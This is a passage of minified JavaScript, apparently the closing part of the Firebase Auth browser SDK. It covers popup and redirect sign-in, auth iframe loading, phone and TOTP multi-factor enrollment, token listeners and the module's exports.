URL(e);return""===i.hostname&&""===n?"chrome-extension:"===r&&e.replace("chrome-extension://","")===t.replace("chrome-extension://",""):"chrome-extension:"===r&&i.hostname===n}if(!F.test(r))return!1;if(U.test(e))return n===e;const i=e.replace(/\./g,"\\.");return new RegExp("^(.+\\."+i+"|"+i+")$","i").test(n)}const V=new Delay(3e4,6e4);function resetUnloadedGapiModules(){const e=_window().___jsl;if(null==e?void 0:e.H)for(const t of Object.keys(e.H))if(e.H[t].r=e.H[t].r||[],e.H[t].L=e.H[t].L||[],e.H[t].r=[...e.H[t].L],e.CP)for(let t=0;t<e.CP.length;t++)e.CP[t]=null}function loadGapi(e){return new Promise(((t,r)=>{var n,i,s;function loadGapiIframe(){resetUnloadedGapiModules(),gapi.load("gapi.iframes",{callback:()=>{t(gapi.iframes.getContext())},ontimeout:()=>{resetUnloadedGapiModules(),r(_createError(e,"network-request-failed"))},timeout:V.get()})}if(null===(i=null===(n=_window().gapi)||void 0===n?void 0:n.iframes)||void 0===i?void 0:i.Iframe)t(gapi.iframes.getContext());else{if(!(null===(s=_window().gapi)||void 0===s?void 0:s.load)){const t=_generateCallbackName("iframefcb");return _window()[t]=()=>{gapi.load?loadGapiIframe():r(_createError(e,"network-request-failed"))},_loadJS(`${function _gapiScriptUrl(){return w.gapiScript}()}?onload=${t}`).catch((e=>r(e)))}loadGapiIframe()}})).catch((e=>{throw W=null,e}))}let W=null;const x=new Delay(5e3,15e3),H={style:{position:"absolute",top:"-100px",width:"1px",height:"1px"},"aria-hidden":"true",tabindex:"-1"},q=new Map([["identitytoolkit.googleapis.com","p"],["staging-identitytoolkit.sandbox.googleapis.com","s"],["test-identitytoolkit.sandbox.googleapis.com","t"]]);function getIframeUrl(e){const t=e.config;_assert(t.authDomain,e,"auth-domain-config-required");const r=t.emulator?_emulatorUrl(t,"emulator/auth/iframe"):`https://${e.config.authDomain}/__/auth/iframe`,i={apiKey:t.apiKey,appName:e.name,v:n},s=q.get(e.config.apiHost);s&&(i.eid=s);const o=e._getFrameworks();return o.length&&(i.fw=o.join(",")),`${r}?${querystring(i).slice(1)}`}async function _openIframe(e){const t=await function _loadGapi(e){return W=W||loadGapi(e),W}(e),r=_window().gapi;return _assert(r,e,"internal-error"),t.open({where:document.body,url:getIframeUrl(e),messageHandlersFilter:r.iframes.CROSS_ORIGIN_IFRAMES_FILTER,attributes:H,dontclear:!0},(t=>new Promise((async(r,n)=>{await t.restyle({setHideOnLeave:!1});const i=_createError(e,"network-request-failed"),s=_window().setTimeout((()=>{n(i)}),x.get());function clearTimerAndResolve(){_window().clearTimeout(s),r(t)}t.ping(clearTimerAndResolve).then(clearTimerAndResolve,(()=>{n(i)}))}))))}const j={location:"yes",resizable:"yes",statusbar:"yes",toolbar:"no"};class AuthPopup{constructor(e){this.window=e,this.associatedEvent=null}close(){if(this.window)try{this.window.close()}catch(e){}}}function _open(e,t,r,n=500,i=600){const s=Math.max((window.screen.availHeight-i)/2,0).toString(),o=Math.max((window.screen.availWidth-n)/2,0).toString();let a="";const c=Object.assign(Object.assign({},j),{width:n.toString(),height:i.toString(),top:s,left:o}),d=getUA().toLowerCase();r&&(a=_isChromeIOS(d)?"_blank":r),_isFirefox(d)&&(t=t||"http://localhost",c.scrollbars="yes");const u=Object.entries(c).reduce(((e,[t,r])=>`${e}${t}=${r},`),"");if(function _isIOSStandalone(e=getUA()){var t;return _isIOS(e)&&!!(null===(t=window.navigator)||void 0===t?void 0:t.standalone)}(d)&&"_self"!==a)return function openAsNewWindowIOS(e,t){const r=document.createElement("a");r.href=e,r.target=t;const n=document.createEvent("MouseEvent");n.initMouseEvent("click",!0,!0,window,1,0,0,0,0,!1,!1,!1,!1,1,null),r.dispatchEvent(n)}(t||"",a),new AuthPopup(null);const l=window.open(t||"",a,u);_assert(l,e,"popup-blocked");try{l.focus()}catch(e){}return new AuthPopup(l)}const G=encodeURIComponent("fac");async function _getRedirectUrl(e,t,r,i,s,o){_assert(e.config.authDomain,e,"auth-domain-config-required"),_assert(e.config.apiKey,e,"invalid-api-key");const a={apiKey:e.config.apiKey,appName:e.name,authType:r,redirectUrl:i,v:n,eventId:s};if(t instanceof FederatedAuthProvider){t.setDefaultLanguage(e.languageCode),a.providerId=t.providerId||"",function isEmpty(e){for(const t in e)if(Object.prototype.hasOwnProperty.call(e,t))return!1;return!0}(t.getCustomParameters())||(a.customParameters=JSON.stringify(t.getCustomParameters()));for(const[e,t]of Object.entries(o||{}))a[e]=t}if(t instanceof BaseOAuthProvider){const e=t.getScopes().filter((e=>""!==e));e.length>0&&(a.scopes=e.join(","))}e.tenantId&&(a.tid=e.tenantId);const c=a;for(const e of Object.keys(c))void 0===c[e]&&delete c[e];const d=await e._getAppCheckToken(),u=d?`#${G}=${encodeURIComponent(d)}`:"";return`${function getHandlerBase({config:e}){if(!e.emulator)return`https://${e.authDomain}/__/auth/handler`;return _emulatorUrl(e,"emulator/auth/handler")}(e)}?${querystring(c).slice(1)}${u}`}const B=class BrowserPopupRedirectResolver{constructor(){this.eventManagers={},this.iframes={},this.originValidationPromises={},this._redirectPersistence=k,this._completeRedirectFn=_getRedirectResult,this._overrideRedirectResult=_overrideRedirectResult}async _openPopup(e,t,r,n){var i;debugAssert(null===(i=this.eventManagers[e._key()])||void 0===i?void 0:i.manager,"_initialize() not called before _openPopup()");return _open(e,await _getRedirectUrl(e,t,r,_getCurrentUrl(),n),_generateEventId())}async _openRedirect(e,t,r,n){await this._originValidation(e);return function _setWindowLocation(e){_window().location.href=e}(await _getRedirectUrl(e,t,r,_getCurrentUrl(),n)),new Promise((()=>{}))}_initialize(e){const t=e._key();if(this.eventManagers[t]){const{manager:e,promise:r}=this.eventManagers[t];return e?Promise.resolve(e):(debugAssert(r,"If manager is not set, promise should be"),r)}const r=this.initAndGetManager(e);return this.eventManagers[t]={promise:r},r.catch((()=>{delete this.eventManagers[t]})),r}async initAndGetManager(e){const t=await _openIframe(e),r=new AuthEventManager(e);return t.register("authEvent",(t=>{_assert(null==t?void 0:t.authEvent,e,"invalid-auth-event");return{status:r.onEvent(t.authEvent)?"ACK":"ERROR"}}),gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER),this.eventManagers[e._key()]={manager:r},this.iframes[e._key()]=t,r}_isIframeWebStorageSupported(e,t){this.iframes[e._key()].send("webStorageSupport",{type:"webStorageSupport"},(r=>{var n;const i=null===(n=null==r?void 0:r[0])||void 0===n?void 0:n.webStorageSupport;void 0!==i&&t(!!i),_fail(e,"internal-error")}),gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER)}_originValidation(e){const t=e._key();return this.originValidationPromises[t]||(this.originValidationPromises[t]=_validateOrigin(e)),this.originValidationPromises[t]}get _shouldInitProactively(){return _isMobileBrowser()||_isSafari()||_isIOS()}};class MultiFactorAssertionImpl{constructor(e){this.factorId=e}_process(e,t,r){switch(t.type){case"enroll":return this._finalizeEnroll(e,t.credential,r);case"signin":return this._finalizeSignIn(e,t.credential);default:return debugFail("unexpected MultiFactorSessionType")}}}class PhoneMultiFactorAssertionImpl extends MultiFactorAssertionImpl{constructor(e){super("phone"),this.credential=e}static _fromCredential(e){return new PhoneMultiFactorAssertionImpl(e)}_finalizeEnroll(e,t,r){return function finalizeEnrollPhoneMfa(e,t){return _performApiRequest(e,"POST","/v2/accounts/mfaEnrollment:finalize",_addTidIfNecessary(e,t))}(e,{idToken:t,displayName:r,phoneVerificationInfo:this.credential._makeVerificationRequest()})}_finalizeSignIn(e,t){return function finalizeSignInPhoneMfa(e,t){return _performApiRequest(e,"POST","/v2/accounts/mfaSignIn:finalize",_addTidIfNecessary(e,t))}(e,{mfaPendingCredential:t,phoneVerificationInfo:this.credential._makeVerificationRequest()})}}class PhoneMultiFactorGenerator{constructor(){}static assertion(e){return PhoneMultiFactorAssertionImpl._fromCredential(e)}}PhoneMultiFactorGenerator.FACTOR_ID="phone";class TotpMultiFactorGenerator{static assertionForEnrollment(e,t){return TotpMultiFactorAssertionImpl._fromSecret(e,t)}static assertionForSignIn(e,t){return TotpMultiFactorAssertionImpl._fromEnrollmentId(e,t)}static async generateSecret(e){var t;const r=e;_assert(void 0!==(null===(t=r.user)||void 0===t?void 0:t.auth),"internal-error");const n=await function startEnrollTotpMfa(e,t){return _performApiRequest(e,"POST","/v2/accounts/mfaEnrollment:start",_addTidIfNecessary(e,t))}(r.user.auth,{idToken:r.credential,totpEnrollmentInfo:{}});return TotpSecret._fromStartTotpMfaEnrollmentResponse(n,r.user.auth)}}TotpMultiFactorGenerator.FACTOR_ID="totp";class TotpMultiFactorAssertionImpl extends MultiFactorAssertionImpl{constructor(e,t,r){super("totp"),this.otp=e,this.enrollmentId=t,this.secret=r}static _fromSecret(e,t){return new TotpMultiFactorAssertionImpl(t,void 0,e)}static _fromEnrollmentId(e,t){return new TotpMultiFactorAssertionImpl(t,e)}async _finalizeEnroll(e,t,r){return _assert(void 0!==this.secret,e,"argument-error"),function finalizeEnrollTotpMfa(e,t){return _performApiRequest(e,"POST","/v2/accounts/mfaEnrollment:finalize",_addTidIfNecessary(e,t))}(e,{idToken:t,displayName:r,totpVerificationInfo:this.secret._makeTotpVerificationInfo(this.otp)})}async _finalizeSignIn(e,t){_assert(void 0!==this.enrollmentId&&void 0!==this.otp,e,"argument-error");const r={verificationCode:this.otp};return function finalizeSignInTotpMfa(e,t){return _performApiRequest(e,"POST","/v2/accounts/mfaSignIn:finalize",_addTidIfNecessary(e,t))}(e,{mfaPendingCredential:t,mfaEnrollmentId:this.enrollmentId,totpVerificationInfo:r})}}class TotpSecret{constructor(e,t,r,n,i,s,o){this.sessionInfo=s,this.auth=o,this.secretKey=e,this.hashingAlgorithm=t,this.codeLength=r,this.codeIntervalSeconds=n,this.enrollmentCompletionDeadline=i}static _fromStartTotpMfaEnrollmentResponse(e,t){return new TotpSecret(e.totpSessionInfo.sharedSecretKey,e.totpSessionInfo.hashingAlgorithm,e.totpSessionInfo.verificationCodeLength,e.totpSessionInfo.periodSec,new Date(e.totpSessionInfo.finalizeEnrollmentTime).toUTCString(),e.totpSessionInfo.sessionInfo,t)}_makeTotpVerificationInfo(e){return{sessionInfo:this.sessionInfo,verificationCode:e}}generateQrCodeUrl(e,t){var r;let n=!1;return(_isEmptyString(e)||_isEmptyString(t))&&(n=!0),n&&(_isEmptyString(e)&&(e=(null===(r=this.auth.currentUser)||void 0===r?void 0:r.email)||"unknownuser"),_isEmptyString(t)&&(t=this.auth.name)),`otpauth://totp/${t}:${e}?secret=${this.secretKey}&issuer=${t}&algorithm=${this.hashingAlgorithm}&digits=${this.codeLength}`}}function _isEmptyString(e){return void 0===e||0===(null==e?void 0:e.length)}var z="@firebase/auth";class AuthInterop{constructor(e){this.auth=e,this.internalListeners=new Map}getUid(){var e;return this.assertAuthConfigured(),(null===(e=this.auth.currentUser)||void 0===e?void 0:e.uid)||null}async getToken(e){if(this.assertAuthConfigured(),await this.auth._initializationPromise,!this.auth.currentUser)return null;return{accessToken:await this.auth.currentUser.getIdToken(e)}}addAuthTokenListener(e){if(this.assertAuthConfigured(),this.internalListeners.has(e))return;const t=this.auth.onIdTokenChanged((t=>{e((null==t?void 0:t.stsTokenManager.accessToken)||null)}));this.internalListeners.set(e,t),this.updateProactiveRefresh()}removeAuthTokenListener(e){this.assertAuthConfigured();const t=this.internalListeners.get(e);t&&(this.internalListeners.delete(e),t(),this.updateProactiveRefresh())}assertAuthConfigured(){_assert(this.auth._initializationPromise,"dependent-sdk-initialized-before-auth")}updateProactiveRefresh(){this.internalListeners.size>0?this.auth._startProactiveRefresh():this.auth._stopProactiveRefresh()}}const K=getExperimentalSetting("authIdTokenMaxAge")||300;let $=null;function getAuth(e=r()){const t=_getProvider(e,"auth");if(t.isInitialized())return t.getImmediate();const n=initializeAuth(e,{popupRedirectResolver:B,persistence:[C,P,k]}),i=getExperimentalSetting("authTokenSyncURL");if(i&&i.match(/^\/[^\/].*/)){const e=(s=i,async e=>{const t=e&&await e.getIdTokenResult(),r=t&&((new Date).getTime()-Date.parse(t.issuedAtTime))/1e3;if(r&&r>K)return;const n=null==t?void 0:t.token;$!==n&&($=n,await fetch(s,{method:n?"POST":"DELETE",headers:n?{Authorization:`Bearer ${n}`}:{}}))});beforeAuthStateChanged(n,e,(()=>e(n.currentUser))),onIdTokenChanged(n,(t=>e(t)))}var s;const o=(a="auth",null===(d=null===(c=getDefaults())||void 0===c?void 0:c.emulatorHosts)||void 0===d?void 0:d[a]);var a,c,d;return o&&connectAuthEmulator(n,`http://${o}`),n}!function _setExternalJSProvider(e){w=e}({loadJS:e=>new Promise(((t,r)=>{const n=document.createElement("script");n.setAttribute("src",e),n.onload=t,n.onerror=e=>{const t=_createError("internal-error");t.customData=e,r(t)},n.type="text/javascript",n.charset="UTF-8",function getScriptParentElement(){var e,t;return null!==(t=null===(e=document.getElementsByTagName("head"))||void 0===e?void 0:e[0])&&void 0!==t?t:document}().appendChild(n)})),gapiScript:"https://apis.google.com/js/api.js",recaptchaV2Script:"https://www.google.com/recaptcha/api.js",recaptchaEnterpriseScript:"https://www.google.com/recaptcha/enterprise.js?render="}),function registerAuth(r){e(new Component("auth",((e,{options:t})=>{const n=e.getProvider("app").getImmediate(),i=e.getProvider("heartbeat"),s=e.getProvider("app-check-internal"),{apiKey:o,authDomain:a}=n.options;_assert(o&&!o.includes(":"),"invalid-api-key",{appName:n.name});const c={apiKey:o,authDomain:a,clientPlatform:r,apiHost:"identitytoolkit.googleapis.com",tokenApiHost:"securetoken.googleapis.com",apiScheme:"https",sdkClientVersion:_getClientVersion(r)},d=new AuthImpl(n,i,s,c);return function _initializeAuthInstance(e,t){const r=(null==t?void 0:t.persistence)||[],n=(Array.isArray(r)?r:[r]).map(_getInstance);(null==t?void 0:t.errorMap)&&e._updateErrorMap(t.errorMap),e._initializeWithPersistence(n,null==t?void 0:t.popupRedirectResolver)}(d,t),d}),"PUBLIC").setInstantiationMode("EXPLICIT").setInstanceCreatedCallback(((e,t,r)=>{e.getProvider("auth-internal").initialize()}))),e(new Component("auth-internal",(e=>(e=>new AuthInterop(e))(_castAuth(e.getProvider("auth").getImmediate()))),"PRIVATE").setInstantiationMode("EXPLICIT")),t(z,"1.6.2",function getVersionForPlatform(e){switch(e){case"Node":return"node";case"ReactNative":return"rn";case"Worker":return"webworker";case"Cordova":return"cordova";case"WebExtension":return"web-extension";default:return}}(r)),t(z,"1.6.2","esm2017")}("Browser");export{f as ActionCodeOperation,ActionCodeURL,AuthCredential,I as AuthErrorCodes,EmailAuthCredential,EmailAuthProvider,FacebookAuthProvider,u as FactorId,GithubAuthProvider,GoogleAuthProvider,OAuthCredential,OAuthProvider,p as OperationType,PhoneAuthCredential,PhoneAuthProvider,PhoneMultiFactorGenerator,l as ProviderId,RecaptchaVerifier,SAMLAuthProvider,h as SignInMethod,TotpMultiFactorGenerator,TotpSecret,TwitterAuthProvider,applyActionCode,beforeAuthStateChanged,P as browserLocalPersistence,B as browserPopupRedirectResolver,k as browserSessionPersistence,checkActionCode,confirmPasswordReset,connectAuthEmulator,createUserWithEmailAndPassword,m as debugErrorMap,deleteUser,fetchSignInMethodsForEmail,getAdditionalUserInfo,getAuth,getIdToken,getIdTokenResult,getMultiFactorResolver,getRedirectResult,A as inMemoryPersistence,C as indexedDBLocalPersistence,initializeAuth,initializeRecaptchaConfig,isSignInWithEmailLink,linkWithCredential,linkWithPhoneNumber,linkWithPopup,linkWithRedirect,multiFactor,onAuthStateChanged,onIdTokenChanged,parseActionCodeURL,g as prodErrorMap,reauthenticateWithCredential,reauthenticateWithPhoneNumber,reauthenticateWithPopup,reauthenticateWithRedirect,reload,revokeAccessToken,sendEmailVerification,sendPasswordResetEmail,sendSignInLinkToEmail,setPersistence,signInAnonymously,signInWithCredential,signInWithCustomToken,signInWithEmailAndPassword,signInWithEmailLink,signInWithPhoneNumber,signInWithPopup,signInWithRedirect,signOut,unlink,updateCurrentUser,updateEmail,updatePassword,updatePhoneNumber,updateProfile,useDeviceLanguage,validatePassword,verifyBeforeUpdateEmail,verifyPasswordResetCode};

//# sourceMappingURL=firebase-auth.js.map
